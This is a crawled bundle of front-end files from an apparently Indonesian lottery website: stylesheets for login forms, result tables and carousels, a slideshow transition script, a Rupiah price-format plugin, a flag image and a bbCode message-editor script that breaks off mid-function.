  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  outline: none;
  padding: 0 24px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  white-space: nowrap;
  width: auto; }
  .button:hover, .button:focus {
    background-color: #4196fb; }
  .button:active, .button.nice-select.open {
    background-color: #2d8bfa; }
  .button.light {
    background-color: #fff;
    border: 1px solid #e0e7ee;
    color: #55a1fb;
    line-height: 40px;
    margin-left: 24px; }
    .button.light:hover {
      border-color: #d0dae5; }
    .button.light:active, .button.light.nice-select.open, .button.light:focus {
      border-color: #88bfff; }
  @media screen and (max-width: 360px) {
    .button {
      width: 100%; }
      .button.light {
        margin: 18px 0 0; } }

/*.header {
  text-align: center;
  margin-bottom: 60px; }
  @media screen and (min-width: 600px) {
    .header {
      padding: 0 18px; } }
  .header p {
    color: #90a1b5;
    font-size: 18px;
    margin-bottom: 36px; }

.footer {
  text-align: center; }
  .footer p {
    margin-bottom: 90px; }*/

.credit {
  color: #90a1b5;
  clear: both;
  font-size: 12px;
  margin-top: 90px; }


--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/css/template1.css?v1.14.9
body_size: 1074
content:
i {
    font-style: italic;
}
.bal-provider {
    display: none;
}
.icon-sosmed-mini {
	float: left;
    margin: 8px 9px 0 0;
}

.owl-prev {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 4%;
    margin-left: -20px;
    display: block !important;
    border:0px solid black;
}

.owl-next {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 4%;
    right: 0px;
    display: block !important;
    border:0px solid black;
}
.owl-prev i, .owl-next i {transform : scale(1,2);}

.topnvbg .nav-list .owl-theme .owl-nav {
  display: block !important;
}


/*START ADDED AT 12 MARCH 2019*/
.sgn_frm .input-group[class*=col-], #form_login .input-group[class*=col-] {
    float: none;
    padding-right: 15px;
    padding-left: 15px;
}
.sgn_frm i, #form_login i {
    font-size: 12px;
    padding-bottom: 0px;
}
.sgn_frm .input-group-addon {
    background-color: #fff;
}
.sgn_frm .form-control, #form_login .form-control {
    margin-top: 0px;
}
.sgn_frm .form-group, #form_login .form-group {
    margin-bottom: 10px;
}
.sgn_frm .input-group-addon {
    border: 1px solid rgba(0,0,0,.15);
}
.sgn_frm .input-group .form-control:not(:first-child):not(:last-child), .sgn_frm .input-group-addon:not(:first-child):not(:last-child), .sgn_frm .input-group-btn:not(:first-child):not(:last-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

#form_login .form-control1 {
    margin-top: 0px;
}
#form_login .form-group1 {
    padding-top: 20px;
}
#form_login .active .label-control .label-text {
    opacity: 1;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
}
#form_login .input-group-addon {
    border: none;
    background-color: transparent;
    padding-left: 0px;
    padding-right: 0px;
}
.sgn_frm .span_sh_password, .sgn_frm1 .span_sh_password, #form_edit_account .span_sh_password, #withdrawForm .span_sh_password, .frm_regist .span_sh_password {
    border: none;
}
.clear:before, .clear:after {
    content: "\0020";
    display: block;
    height: 0;
    overflow: hidden;
}
.clear:after {
    clear: both;
}
.height_auto {
    height: auto;
}
#form_edit_account .input-sm {
    border: none;
}
#form_login .form-control {
    border: none;
}
.sgn_frm1 .form-control {
    margin-top: 0px;
    border: none;
}
/*END ADDED AT 12 MARCH 2019*/

input::-ms-clear, input::-ms-reveal {
	display: none;
}

.popup_prmotionhd {
    padding: 0px;
}

.popup_prmotionhd .promo_txtright {
    font-size: 20px;
}

.popup_prmotionhd .promo_txthd {
    margin-top: -4%;
    text-align: unset;
}

.popup_prmotionhd .promo_txthd img {
    width: 19px;
}

.conditions-body {
    padding: 0px;
}

.confirmation-modal .modal-header {
    padding: 0 15px;
}

.confirmation-modal .modal-body {
    padding: 0 15px;
}

.confirmation-modal .modal-footer {
    padding: 0 15px;
}

span.read-less {
    width: 100%;
    float: left;
}

.readmore + [data-readmore-toggle], .readmore[data-readmore] {
    display: inline-block !important;
    width: auto !important;
}
a.readClass {
    display: block;
    text-align: center;
}
a.masuk.pad {
    padding: 3px 10px;
}

.reminder {
    margin: 100px;
}

a.moreClass, a.readClass {
    display:table !important;
    margin: 10px auto 5px !important;
    padding: 2px 10px;
}

.spok p + p {
    padding: 0;
}

.spok .readmore ol {
    list-style-type:decimal;
    padding-inline-start: 40px;
}

.spok .readmore ul {
    list-style-type:disc;
    padding-inline-start: 40px;
}
.sign_row .icon {
    width: 6%;
    padding: 0 1%;
    float: left;
    margin-top: 3%;
}

.reminder button.batal {
    border: none;
    background-image: -moz-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    font-size: 15px;
    color: #fff;
    border-radius: 17px;
    padding: 7px 25px;
}

.reminder button.batal:hover {
    background-image: -moz-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -webkit-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
    background-image: -ms-linear-gradient( -90deg, rgb(208,5,5) 0%, rgb(254,47,24) 100%);
}

.reminder button.setuju {
    border: none;
    border-radius: 17px;
}

.reminder .input-group.col-xs-9 {
    width: 90%;
}

.vertical1 tr td {
    vertical-align: middle;
}

.vertical1 {
    margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/css/result.css?v1.14.9
body_size: 2107
content:
div.result1 {
  background: #fff;
  color: #606060;
  font-size: 17px;
  border-radius: 10px;
  margin: 10px auto;
}

div.result1 p.head1 {
  margin: 10px 0;
}

div.result1 select {
  width: 130px;
  margin-bottom: 10px;
  border: 1px solid #ccc;
  margin-top: 0;
}

div.result1 a {
  color: #606060;
  text-decoration: underline;
  font-size: 22px;
}

div.result1 a.active, div.result1 a:hover {
  color: #ff0000;
  text-decoration: underline;
}

div.result1 h1, div.result1 h1 + p {
  margin: 0.67em 0;
}

div.result1 h1 {
  font-weight: 600;
}

div.result1 table {
  width: 100%;
  margin-bottom: 10px;
  background: #dfdfdf;
}

div.result1 table thead {
  background: #606060;
  color: #fff;
  border-radius: 10px;
  font-weight: 600;
}

div.result1 table thead tr th {
  text-align: center;
}

div.result1 table tbody tr td {
  border: 1px solid #606060;
}

div.result1 table tbody tr td a {
  color: #ff0000;
  text-decoration: underline;
}

div.result1 .popup_prmotionhd {
  padding: 0;
}

div.result1 .conditions-body {
  background: #dfdfdf;
  border: 1px solid #fff;
  padding: 6px;
  border-radius: 8px;
}

div.result1 .popup_prmotionhd .promo_txthd {
  margin-right: -3%;
}

div.result1 table.resultall {
  color: #000;
  margin-bottom: 1px;
}

div.result1 table.resultall tbody tr td {
  border: 1px solid #212121;
}

table.resultall tbody tr.head {
  background: #606060;
  color: #fff;
  border: 1px solid #212121;
}

table.resultall tbody tr.head td.single {
  vertical-align: middle;
}

table.resultall tbody tr td.merah {
  color: #ff0000;
}


.owl-carousel.btn {
  padding: 0;
}

.owl-carousel.btn .owl-item button span{
  color: #fff;
}

.box_rwo .owl-theme .owl-nav {
    display: block !important;
}

.box_rwo .owl-prev {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 20%;
    margin-left: -20px;
    display: block !important;
    border:0px solid black;
}

.box_rwo .owl-next {
    width: 15px;
    height: 100px;
    position: absolute;
    top: 20%;
    right: 0px;
    display: block !important;
    border:0px solid black;
}

.box_rwo .owl-prev i, .box_rwo .owl-next i {transform : scale(1,3);}

.mobile_page ol {
    list-style: decimal;
    padding-left: 40px;
}

.contactusbg span {
  position: relative;
  top: 6px;
}

.contactusbg span img  {
  margin-right: 5px;
}

.login .icon2, .login .icon1 {
    width: 8%;
    padding: 0 1%;
    float: left;
    margin-top: 3%;
}

.login .form-group1 {
  width: 16%;
}

.fet_bt2 {
  width: 14%;
}

.login #lupapassword {
  left: 35%;
}

.sign_row {width: 90%; float: right;}

.sign_row .icon2, .sign_row .icon1 {
    width: 8%;
    padding: 0 1%;
    float: left;
    margin-top: 5%;
}

.sign_row .userro {width: 24%; padding: 0px 2%; float: left;}

.sign_row .pswrd {
  width: 22%;
  float: left;
  padding: 0px 1%;
}

.sign_row .incaptcha {
  width: 16%;
  padding: 0px 1%;
  float: left;
}

.sign_row .captcta {
  width: 14%;
  float: left;
  padding: 20px 5px 0px 0px;
}

.sign_row .sign_i {
  width: 12%;
  float: left;
  text-align: center;
  font-size: 17px;
}

.sign_row .sign_up {
  width: 12%;
  float: left;
  text-align: center;
  font-size: 17px;
}
.form-group.note-form-group input{
  color: #000;
}
.note-editor.note-frame .modal-content{
  background: #3a3a3a;
}
.modal-dialog3 {
    width: 700px;
    height: 385px;
}

.fund_btn5 a img, .yellow_btnmob a img {
  width: 137px
}

.rst_tgl h3, .rst_tgl i.fa {
  color: #fff000;
}

.rst_tgl h3 {
  font-weight: bold;
}

.rst_tgl i.fa{
  font-size: 7rem;
  margin: 1rem 0;
}

.rst_tgl .pb {
  padding-bottom: 10px;
}

.rst_tgl .logo {
  display: inline-block;
  vertical-align: top;
  margin-top: 1rem;
  margin-right: 6px;
}

.rst_tgl .logo img {
  width: 30px;
}

.rst_tgl .info {
  display: inline-block;
  margin-top: 1rem;
  text-align: center;
}

.rst_tgl .info h4, .rst_tgl .info a {
  font-size: 18px;
  margin: 0;
  color: #fff;
  font-weight: bold;
}

.rst_tgl .info h4.title, .rst_tgl .info a:hover {
  color: #54CCFF;
}

.rst_tgl .info p {
  margin: 0;
}

.rst_tgl .tgl {
  display: inline-block;
  width: 156px;
  max-width: 100%;
  text-align: center;
}

.caret.caret-right {
  color: #fff;
  border-top: 4px solid transparent;
  border-left: 4px dashed;
  border-bottom: 4px solid transparent;
 }

ul.gray_box2 li.dropdown:hover .dropdown-menu{
    display: block;
    top: 0%;
    left: 100%;
   }

   ul.inbox-divider  li.dropdown:hover .dropdown-menu {
    display: block;
    top: 0%;
    left: 100%;
   }

/*ul.gray_box2 li.dropdown:hover .dropdown-menu.right{
    display: block;
    top: 0%;
    left: -100%;
   }*/

.new_section {
  width: 100%;
}

body {
  background-repeat: no-repeat;
}

.head_rw, .topbar {
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9000;
}

.h-t1 {
  position: relative;
  top: 155px;
}

.h-t2 {
  position: relative;
  top: 146px;
}

.h-t3 {
  position: relative;
  top: 143px;
}

.h-t6 {
  position: relative;
  top: 156px;
}

.h-t4 {
  position: relative;
  top: 148px;
}

.h-t5 {
  position: relative;
  top: 150px;
}

#consumer_com {
  z-index: 9999;
  margin-top: 60px;
}

#consumer_com .p-0 {padding: 0;}

#consumer_com .popup_prmotionhd {
  background: #ffffff;
  box-shadow: unset;
  border: 0;
}

#consumer_com .popup_prmotionhd .promo_txtright {
  margin: 0 16px;
  background-color: #e1e1e1;
  padding: 16px 35px;
  text-align: left;
  width: auto;
  float: none;
  text-transform: unset;
  color: #000;
}

#consumer_com .popup_prmotionhd .promo_txthd {
  margin-top: 0 !important;
  float: none;
  text-align: right;
  width: auto;
}

#consumer_com .new-modal-body{
  background-color: #ffffff;
  color: #000;
  border: 0 !important;
}

#consumer_com .new-modal-body .new-modal-content{
  border: 0;
}

#consumer_com ul {
  list-style: disc;
  font-style: italic;
  padding-left: 16px;
}

#consumer_com .sgn_frm {
  background: #fff;
}

#consumer_com .sgn_frm input, #consumer_com .sgn_frm select, #consumer_com .sgn_frm textarea {
  background: #e9ecef;
}

#consumer_com .sgn_frm textarea {
  height: 100px;
  min-height: 30px;
  resize: vertical;
}

#consumer_com .btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

#consumer_com .btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}

#consumer_com span#captcha_div_reg {
  cursor: pointer;
}

#consumer_com img.captcha_image {
  width: 80px;
  height: 30px;
  float: left;
  margin: 0 10px 0 0;
}

#consumer_com i.fa-refresh {
  margin: 3px 0 0 3px;
  font-size: 24px;
  color: black;
}

#consumer_com .btn-complaint {
  margin-top: 10px;
}

#modalUbahpass .conditions-body{
  padding-top: 8px;
}
.form-group.no-mrg .fund_btn.text-center{
  margin: 0px !important;
}
#uialert_content .fa-gear,#uialert_content span{
  font-size: 18px !important;
}


/* Btn Promo */
.lb-HKB a {
    display: block;
}
img.tag-promo{
  position: absolute;
  top: 15px;
  right: 15px;
  width: 50px;
  height: auto;
}
div.cont-tag-baru{
  position: absolute;
  top: 15px;
  left: 15px;
  width: 30px;
  height: 30px;
  background-color: #ff0000;
  color: #fff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  display: none;
}
div.cont-tag-promo{
  position: absolute;
  top: 15px;
  right: 15px;
  width: 40px;
  height: 15px;
  background-color: #ff0000;
  color: #fff;
  font-size: 9px;
  font-weight: bold;
  border-radius: 8px;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-animation: glowing 1s ease-in-out infinite alternate;
  -moz-animation: glowing 1s ease-in-out infinite alternate;
  animation: glowing 1s ease-in-out infinite alternate;
}
@keyframes glowing {
  0% { box-shadow: 0 0 -10px #c4a300; }
  40% { box-shadow: 0 0 20px #c4a300; }
  60% { box-shadow: 0 0 20px #c4a300; }
  100% { box-shadow: 0 0 -10px #c4a300; }
}
.sublist-btn-game{
  position: relative;
}
.sublist-btn-game .cont-tag-promo{
  top: 0px;
  right: 5px;
}
.cont-last-transc .t-tab-head1{
  background-color: #434343;
  background-image: -webkit-linear-gradient( 0deg, #434343 0%, #434343 100%);
  color: #fff;
  font-weight: bold;
  border: 0px;
  border-radius: 0px;
}
.cont-last-transc .t-tab-head1 h4{
  color: #fff;
}
.cont-last-transc thead{
  background-color: #6d6d6d;
  background-image: unset;
  color: #fff;
  font-weight: bold;
}
.cont-last-transc .bank-info-col1{
  background-color: #000;
  color: #fff;
  padding: 0px;
  border: 0px;
}
.lottery-main-col .logo-left{
  width: 20% !important;
}
.rtl-lottery-des{
  width: 80% !important;
}
.lottery-main-col .logo-left img{
  width: 70px;
}

#show_rules ol {
  list-style: auto;
  padding-inline-start: 40px;
}

.bootbox .modal-dialog .modal-content .modal-footer .btn-default {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}

.bootbox .modal-dialog .modal-content .modal-footer .btn-warning {
    color: #fff;
    background-color: #d9534f;
    border-color: #d43f3a;
}

--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/css/marquee.css?v1.14.9
body_size: 148
content:
#marquee_container{
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
}
#marquee_container div{
    display: inline-block;
}

.info_marquee1 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}

.info_marquee2 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}
.info_marquee3 {
    display: inline-block;
    padding-left: 1rem;
    opacity: 0;
}

.news-marquee{
    width: 100%!important;
}

/* for mobile running news */
@media only screen and (min-width:280px) {
    @keyframes marquee1 {
        from {
            opacity: 1;
            transform: translateX(calc(100% - (100% - 100vw))); /* fast start on reload */
        }
        to {
            opacity: 1;
            transform: translateX(calc(-200% - (100% - 100vw)));
        }
    }

    @keyframes marquee2 {
        from {
            opacity: 1;
            transform: translateX(calc(0% - (100% - 100vw)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-300% - (100% - 100vw)));
        }
    }
    @keyframes marquee3 {
        from {
            opacity: 1;
            transform: translateX(calc(-100% - (100% - 100vw)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-400% - (100% - 100vw)));
        }
    }
}

/* for desktop running news */
@media only screen and (min-width:1100px) {
    @keyframes marquee1 {
        from {
            opacity: 1;
            transform: translateX(calc(100% - (100% - 1100px))); /* fast start on reload */
        }
        to {
            opacity: 1;
            transform: translateX(calc(-200% - (100% - 1100px)));
        }
    }

    @keyframes marquee2 {
        from {
            opacity: 1;
            transform: translateX(calc(0% - (100% - 1100px)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-300% - (100% - 1100px)));
        }
    }
    @keyframes marquee3 {
        from {
            opacity: 1;
            transform: translateX(calc(-100% - (100% - 1100px)));
        }
        to {
            opacity: 1;
            transform: translateX(calc(-400% - (100% - 1100px)));
        }
    }
}


--- FILE ---
content_type: text/css
request_url: https://hkbwd.com/css/lottery-list.css?v1.14.9
body_size: 274
content:
.lottery-main {
    display: grid;
    gap: 40px 0px;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0px 0px 40px 0px;
    grid-template-columns: repeat(4, auto);
    grid-column-gap: 2%;
	position: relative;
}

.lottery-main-body {
    border-radius: 10px;
    background-color: #714D11;
    width: 250px;
    height: 210px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}

.lottery-header {
    display: flex;
    justify-content: center;
    background: #50350B;
    border-radius: 10px 10px 25px 25px;
    padding: 10px;
    width: 100%;
    gap: 10px;
}

.lottery-title {
    font-size: 16px;
    display: flex;
    align-items: center;
    text-align: left;
    width: fit-content;
}

.title-color {
    color: inherit;
    font-weight: 800;
}

.lottery-body {
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.lottery-body i {
    margin-right: 10px;
}

.lottery-body .ball-container {
    display: flex;
    margin-top: 10px;
    justify-content: center;
}

.lottery-main-body .lottery-more-button {
    width: 200px;
    border-radius: 25px;
    background: white;

    padding: 5px;
    position: absolute;
    bottom: -15px;
    left: 25px;
    border: 1px solid transparent;
}

.lottery-more-button-text {
    color: black
}

.lottery-main-body .lottery-more-button a {
    width: 100%;
}

.lottery-main-body .lottery-more-button a:hover {
    width: 100%;
    color: initial;
}

--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/starpoker888/engine1/script.js?v=1.14.9
body_size: 1444
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.7
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blast(q,j,m){var e=jQuery;var i=e(this);var f=m.find(".ws_list");var a=q.distance||1;var g=e("<div>").addClass("ws_effect ws_blast");var c=e("<div>").addClass("ws_zoom").appendTo(g);var k=e("<div>").addClass("ws_parts").appendTo(g);m.css({overflow:"visible"}).append(g);g.css({position:"absolute",left:0,top:0,width:"100%",height:"100%","z-index":8});var d=q.cols;var p=q.rows;var l=[];var b=[];function h(u,r,s,t){if(q.support.transform&&q.support.transition){if(typeof r.left==="number"||typeof r.top==="number"){r.transform="translate3d("+(typeof r.left==="number"?r.left:0)+"px,"+(typeof r.top==="number"?r.top:0)+"px,0)"}delete r.left;delete r.top;if(s){r.transition="all "+s+"ms ease-in-out"}else{r.transition=""}u.css(r);if(t){u.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){t();u.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd")})}}else{delete r.transfrom;delete r.transition;if(s){u.animate(r,{queue:false,duration:q.duration,complete:t?t:0})}else{u.stop(1).css(r)}}}function n(r){var w=Math.max((q.width||g.width())/(q.height||g.height())||3,3);d=d||Math.round(w<1?3:3*w);p=p||Math.round(w<1?3/w:3);for(var u=0;u<d*p;u++){var v=u%d;var t=Math.floor(u/d);e([b[u]=document.createElement("div"),l[u]=document.createElement("div")]).css({position:"absolute",overflow:"hidden"}).appendTo(k).append(e("<img>").css({position:"absolute"}))}l=e(l);b=e(b);o(l,r);o(b,r,true);var s={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"};c.css(s).append(e("<img>").css(s))}function o(t,u,s,r,w,z){var v=g.width();var x=g.height();var y={left:e(window).scrollLeft(),top:e(window).scrollTop(),width:e(window).width(),height:e(window).height()};e(t).each(function(F){var E=F%d;var C=Math.floor(F/d);if(s){var I=a*v*(2*Math.random()-1)+v/2;var G=a*x*(2*Math.random()-1)+x/2;var H=g.offset();H.left+=I;H.top+=G;if(H.left<y.left){I-=H.left+y.left}if(H.top<y.top){G-=H.top+y.top}var D=(y.left+y.width)-H.left-v/d;if(0>D){I+=D}var B=(y.top+y.height)-H.top-x/p;if(0>B){G+=B}}else{var I=v*E/d;var G=x*C/p}e(this).find("img").css({left:-(v*E/d)+u.marginLeft,top:-(x*C/p)+u.marginTop,width:u.width,height:u.height});var A={left:I,top:G,width:v/d,height:x/p};if(w){e.extend(A,w)}if(r){h(e(this),A,q.duration,(F===0&&z)?z:0)}else{h(e(this),A)}})}this.go=function(s,u){var v=e(j[u]),r={width:v.width(),height:v.height(),marginTop:parseFloat(v.css("marginTop")),marginLeft:parseFloat(v.css("marginLeft"))};if(!l.length){n(r)}l.find("img").attr("src",j.get(u).src);h(l,{opacity:1,zIndex:3});b.find("img").attr("src",j.get(s).src);h(b,{opacity:0,zIndex:2});c.find("img").attr("src",j.get(u).src);h(c.find("img"),{transform:"scale(1)"});g.show();f.hide();o(b,r,false,true,{opacity:1});o(l,r,true,true,{opacity:0},function(){i.trigger("effectEnd");g.hide()});h(c.find("img"),{transform:"scale(2)"},q.duration,0);var t=b;b=l;l=t}};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by WOW Slider 8.7
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blast",prev:"",next:"",duration:20*100,delay:52*100,width:1024,height:332,autoPlay:true,autoPlayVideo:false,playPause:true,stopOnHover:true,loop:false,bullets:1,caption:true,captionEffect:"parallax",controls:true,controlsThumb:false,responsive:1,fullScreen:false,gestures:2,onBeforeStep:0,images:0});

--- FILE ---
content_type: image/svg+xml
request_url: https://hkbwd.com/images/flag/th.svg?v=1.14.9
body_size: -104
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="900" height="600">
<rect fill="#ED1C24" width="900" height="600"/>
<rect fill="#fff" y="100" width="900" height="400"/>
<rect fill="#241D4F" y="200" width="900" height="200"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/js/jquery.price_format.1.3.js?v=1.14.9
body_size: 1217
content:
/*

* Price Format jQuery Plugin
* By Eduardo Cuducos
* cuducos [at] gmail [dot] com
* Version: 1.1
* Release: 2009-02-10

* original char limit by Fl�vio Silveira <http://flaviosilveira.com>
* original keydown event attachment by Kaihua Qi
* keydown fixes by Thasmo <http://thasmo.com>

*/

(function($) {

	$.fn.priceFormat = function(options) {

		var defaults = {
			prefix: 'Rp ',
			centsSeparator: '',
			thousandsSeparator: '.',
			limit: 12,
			centsLimit: 0
		};

		var options = $.extend(defaults, options);

		return this.each(function() {

			// pre defined options
			var obj = $(this);
			var is_number = /[0-9]/;

			// load the pluggings settings
			var prefix = options.prefix;
			var centsSeparator = options.centsSeparator;
			var thousandsSeparator = options.thousandsSeparator;
			var limit = options.limit;
			var centsLimit = options.centsLimit;

			// skip everything that isn't a number
			// and also skip the left zeroes
			function to_numbers (str) {
				var formatted = '';
				for (var i=0;i<(str.length);i++) {
					char = str.charAt(i);
					if (formatted.length==0 && char==0) char = false;
					if (char && char.match(is_number)) {
						if (limit) {
							if (formatted.length < limit) formatted = formatted+char;
						}else{
							formatted = formatted+char;
						}
					}
				}
				return formatted;
			}

			// format to fill with zeros to complete cents chars
			function fill_with_zeroes (str) {
				while (str.length<(centsLimit)) str = '0'+str;
				return str;
			}

			// format as price
			function price_format (str) {

				// formatting settings
				var formatted = fill_with_zeroes(to_numbers(str));
				var thousandsFormatted = '';
				var thousandsCount = 0;

				// split integer from cents
				var centsVal = formatted.substr(formatted.length-centsLimit,centsLimit);
				var integerVal = formatted.substr(0,formatted.length-centsLimit);

				// apply cents pontuation
				formatted = integerVal+centsSeparator+centsVal;

				// apply thousands pontuation
				if (thousandsSeparator) {
					for (var j=integerVal.length;j>0;j--) {
						char = integerVal.substr(j-1,1);
						thousandsCount++;
						if (thousandsCount%3==0) char = thousandsSeparator+char;
						thousandsFormatted = char+thousandsFormatted;
					}
					if (thousandsFormatted.substr(0,1)==thousandsSeparator) thousandsFormatted = thousandsFormatted.substring(1,thousandsFormatted.length);
					formatted = thousandsFormatted+centsSeparator+centsVal;
				}

				// apply the prefix
				if (prefix) formatted = prefix+formatted;

				return formatted;

			}

			// filter what user type (only numbers and functional keys)
			function key_check (e) {
				//check if have readonly, dont add new number
				var attr_amount_read_only = $('#amount').prop('readonly');
				if(attr_amount_read_only){
					return;
				}
				var code = (e.keyCode ? e.keyCode : e.which);
				var typed = String.fromCharCode(code);
				var functional = false;
				var str = obj.val();
				var newValue = price_format(str+typed);
				
				// allow keypad numbers, 0 to 9
				if(code >= 96 && code <= 105) functional = true;

				// check Backspace, Tab, Enter, and left/right arrows
				if (code ==  8) functional = true;
				if (code ==  9) functional = true;
				if (code == 13) functional = true;
				if (code == 37) functional = true;
				if (code == 39) functional = true;

				if (!functional) {
					e.preventDefault();
					e.stopPropagation();
					if (str!=newValue) obj.val(newValue);
				}

			}

			// inster formatted price as a value of an input field
			function price_it () {
				var str = obj.val();
				var price = price_format(str);
				if (str != price) obj.val(price);
			}

			// bind the actions
			$(this).bind('keydown', key_check);
			$(this).bind('keyup', price_it);
			if ($(this).val().length>0) price_it();
	
		});
	
	}; 		
	
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://hkbwd.com/starpoker888/js/fungsi_memo.js?v=1.14.9
body_size: 1808
content:
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

br_help = 'Break Lines: text<br> (alt+x)';
b_help = 'Bold text: <b>text</b>  (alt+b)';
i_help = 'Italic text: <i>text</i>  (alt+i)';
u_help = 'Underline text: <u>text</u>  (alt+u)';
q_help = 'Quote text: <quote>text</quote>  (alt+q)';
c_help = 'Code display: <code>code</code>  (alt+c)';
l_help = 'List: <list>text</list> (alt+l)';
o_help = 'Ordered list: <list=>text</list>  (alt+o)';
p_help = 'Insert image: <img>http://image_url</img>  (alt+p)';
w_help = 'Insert URL: <url>http://url</url> or <url=http://url>URL text</url>  (alt+w)';
a_help = 'Close all open bbCode tags';
s_help = 'Font color: <color=red>text</color>  Tip: you can also use color=#FF0000';
f_help = 'Font size: <size=x-small>small text</size>';

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('<b>','</b>','<i>','</i>','<u>','</u>','<quote>','</quote>','<code>','</code>','<list>','</list>','<list=>','</list>','<img>','</img>','<url>','</url>','<br>','<br>');
imageTag = false;
function getarraysize(thearray) {
    for (i = 0; i < thearray.length; i++) {
        if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
            return i;
        }
    return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
    thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
    thearraysize = getarraysize(thearray);
    retval = thearray[thearraysize - 1];
    delete thearray[thearraysize - 1];
    return retval;
}
function checkForm() {

    formErrors = false;    

    if (document.memo.descr.value.length < 2) {
        formErrors = "Please Fill Your Messages";
    }

    if (formErrors) {
        alert(formErrors);
        return false;
    } else {
        bbstyle(-1);
        //formObj.preview.disabled = true;
        //formObj.submit.disabled = true;
        return true;
    }
}
function helpline(help) {
    document.memo.helpbox.value = eval(help + "_help");
}

function bbfontstyle(bbopen, bbclose) {
    var txtarea = document.memo.descr;

    if ((clientVer >= 4) && is_ie && is_win) {
        theSelection = document.selection.createRange().text;
        if (!theSelection) {
            txtarea.value += bbopen + bbclose;
            txtarea.focus();
            return;
        }
        document.selection.createRange().text = bbopen + theSelection + bbclose;
        txtarea.focus();
        return;
    }
    else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
    {
        mozWrap(txtarea, bbopen, bbclose);
        return;
    }
    else
    {
        txtarea.value += bbopen + bbclose;
        txtarea.focus();
    }
    //storeCaret(txtarea);
}


function bbstyle(bbnumber) {
    var txtarea = document.memo.descr;

    txtarea.focus();
    donotinsert = false;
    theSelection = false;
    bblast = 0;

    if (bbnumber == -1) { // Close all open tags & default button names
        while (bbcode[0]) {
            butnumber = arraypop(bbcode) - 1;
            txtarea.value += bbtags[butnumber + 1];
            buttext = eval('document.memo.addbbcode' + butnumber + '.value');
            eval('document.memo.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
        }
        imageTag = false; // All tags are closed including image tags :D
        txtarea.focus();
        return;
    }

    if ((clientVer >= 4) && is_ie && is_win)
    {
        theSelection = document.selection.createRange().text; // Get text selection
        if (theSelection) {
